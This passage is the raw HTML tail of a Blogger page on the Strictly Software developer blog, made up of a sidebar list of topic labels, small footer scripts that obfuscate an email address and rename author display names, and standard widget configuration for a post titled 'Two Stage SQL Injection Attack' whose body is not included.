<a dir='ltr' href='http://blog.strictly-software.com/search/label/Synonym'>Synonym</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/System32'>System32</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/TCP'>TCP</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/TCP%2FIP'>TCP/IP</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/TRIM'>TRIM</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/TRY%20CATCH'>TRY CATCH</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Tablet'>Tablet</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Tagging'>Tagging</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Techies'>Techies</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Telnet'>Telnet</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/The%20Pirate%20Bay'>The Pirate Bay</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Third%20Party%20Scripts'>Third Party Scripts</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Tightwad%20List'>Tightwad List</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Translator'>Translator</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Trojan'>Trojan</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Tweet'>Tweet</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Tweetbot'>Tweetbot</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Tweets'>Tweets</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Twitter'>Twitter</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Twitter%20API'>Twitter API</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Twitter%20API%201.1'>Twitter API 1.1</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Twitter%20Account'>Twitter Account</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Twitter%20AutoBOT'>Twitter AutoBOT</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/UDF%27s'>UDF&#39;s</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/URI'>URI</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/URL%20Encode'>URL Encode</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/URLEncode'>URLEncode</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/UTF-8'>UTF-8</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/UnZip'>UnZip</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Unpacker'>Unpacker</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Update%20Plugin'>Update Plugin</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/VBS'>VBS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/VBScript'>VBScript</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/VPN'>VPN</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/VPS'>VPS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/VS%202012'>VS 2012</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/WYSIWYG'>WYSIWYG</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Web%20Development'>Web Development</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Web%20Server'>Web Server</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Web%20Service'>Web Service</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/WebClient'>WebClient</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/WebMin'>WebMin</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/WebProxy'>WebProxy</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Webserver'>Webserver</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/WhoisCL'>WhoisCL</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/WiFi'>WiFi</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Win10'>Win10</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Win7'>Win7</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Window'>Window</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Windows%20Service'>Windows Service</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Windows%20Update'>Windows Update</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Windows%20XP'>Windows XP</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Windows10'>Windows10</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Wireless'>Wireless</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/WordPress%20404'>WordPress 404</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/WordPress%20developer'>WordPress developer</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/WordPress%20security'>WordPress security</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Wordpress'>Wordpress</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Wordpress%20Plugins'>Wordpress Plugins</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/XML'>XML</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/XSS'>XSS</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/XSS%20Attack'>XSS Attack</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/Yahoo'>Yahoo</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/YouTube'>YouTube</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/backup%20files'>backup files</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/blogging'>blogging</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/bug'>bug</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/c%23'>c#</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/code'>code</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/decode'>decode</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/deeplinking'>deeplinking</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/embed'>embed</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/fetch_feed'>fetch_feed</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/firefox'>firefox</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/framework'>framework</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/generated%20source'>generated source</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/hackbots'>hackbots</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/hacking'>hacking</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/htaccess'>htaccess</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/iframe'>iframe</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/injection'>injection</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/jQuery'>jQuery</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/job'>job</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/job-rapists'>job-rapists</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/jobboard'>jobboard</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/lambda'>lambda</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/mousemove'>mousemove</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/mysql%20tuning'>mysql tuning</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/nofollow'>nofollow</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/noreferrer'>noreferrer</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/oAuth'>oAuth</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/offsetHeight'>offsetHeight</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/offsetWidth'>offsetWidth</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/online%20tool'>online tool</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/parameter'>parameter</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/performance%20audit'>performance audit</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/plugins'>plugins</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/posts_per_page'>posts_per_page</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/programming'>programming</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/querySelector'>querySelector</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/querystring'>querystring</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/quick%20fix'>quick fix</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/regular%20expression'>regular expression</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/remote'>remote</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/rewrite'>rewrite</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/robots.txt'>robots.txt</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/safari'>safari</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/scraping'>scraping</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/script'>script</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/security'>security</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/self%20calling%20functions'>self calling functions</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/server'>server</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/server%20problems'>server problems</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/set%20nocount'>set nocount</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/sitemap'>sitemap</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/skinflints'>skinflints</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/skip-locking'>skip-locking</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/spambot'>spambot</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/spammer'>spammer</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/spider'>spider</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/standards%20compliant'>standards compliant</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/stored%20procedure'>stored procedure</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/sys.objects'>sys.objects</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/sysdatabases'>sysdatabases</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/systables'>systables</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/system.web'>system.web</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/tags'>tags</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/this%20keyword'>this keyword</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/traffic'>traffic</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/troubleshooting'>troubleshooting</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/uBlock%20Origin'>uBlock Origin</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/ukhorseracingtipster'>ukhorseracingtipster</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/unpacking'>unpacking</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/user%20defined%20function'>user defined function</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/user-agent'>user-agent</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/vacancy'>vacancy</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/varbinary'>varbinary</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/window.event'>window.event</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/window.onerror'>window.onerror</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/window.open'>window.open</a>
</li>
<li>
<a dir='ltr' href='http://blog.strictly-software.com/search/label/zero%20day%20exploit'>zero day exploit</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div></div>
</div>
<div id='footer-wrap1'><div id='footer-wrap2'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<p style="text-align:center">&copy;strictly-software.com - contact me at <script type="text/javascript">var x="@",y="strictly-software.com";document.write("<a href='mailto:admin"+x+y+"' title='contact me'>strictly-software.com</a>");</script></p>

<!-- change name not urls  -->
<script type="text/javascript"><!--
(function(){
var x = document.getElementsByClassName("fn");
var i;
for (i = 0; i < x.length; i++) {
    x[i].innerHTML = "Strictly-Software";
}
})();

//--></script>

<script>
// change comment names only in comment blocks as dont want to change the names on links to sites that maybe named after the Google name, need to handle new and old formats.
(function(){
	var x = document.querySelectorAll("DIV.comment-block a");
	var i;
	for (i = 0; i < x.length; i++) {		
		if(x[i].innerHTML=="Dark Politricks" || x[i].innerHTML=="The UK Horse Racing Tipster" || x[i].innerHTML=="Rob Reid"){
			x[i].innerHTML="Strictly-Software"
		}		
	}

})();
(function(){
	var x = document.querySelectorAll("DIV.widget-content a");
	var i;
	for (i = 0; i < x.length; i++) {		
		if(x[i].innerHTML=="Rob Reid" || x[i].innerHTML=="Strictly-Software" ){
			x[i].innerHTML="Dark Politricks"
		}		
	}
})();
</script>
<script type="text/javascript">
//<![CDATA[
hljs.initHighlightingOnLoad();  
//]]>
</script>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div></div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7M9r4PqWbdlZGwmHQbNmont92_tA:1769034212160';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4291664034828038593','//blog.strictly-software.com/2009/10/two-stage-sql-injection-attack.html','4291664034828038593');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4291664034828038593', 'title': 'Strictly Software', 'url': 'http://blog.strictly-software.com/2009/10/two-stage-sql-injection-attack.html', 'canonicalUrl': 'http://blog.strictly-software.com/2009/10/two-stage-sql-injection-attack.html', 'homepageUrl': 'http://blog.strictly-software.com/', 'searchUrl': 'http://blog.strictly-software.com/search', 'canonicalHomepageUrl': 'http://blog.strictly-software.com/', 'blogspotFaviconUrl': 'http://blog.strictly-software.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Strictly Software - Atom\x22 href\x3d\x22http://blog.strictly-software.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Strictly Software - RSS\x22 href\x3d\x22http://blog.strictly-software.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Strictly Software - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4291664034828038593/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Strictly Software - Atom\x22 href\x3d\x22http://blog.strictly-software.com/feeds/2096851984758143947/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3938314546676889', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2096851984758143947', 'pageName': 'Two Stage SQL Injection Attack', 'pageTitle': 'Strictly Software: Two Stage SQL Injection Attack', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Two Stage SQL Injection Attack', 'description': 'A technical blog for web and system developers based on my many years coding in C#, Wordpress, PHP, ASP, .NET, SQL and JavaScript', 'url': 'http://blog.strictly-software.com/2009/10/two-stage-sql-injection-attack.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2096851984758143947}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'crosscol', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebartop', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebartop', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList1', 'sidebartop', document.getElementById('TextList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebartop', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebartop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebartop', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebartop', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://blog.strictly-software.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>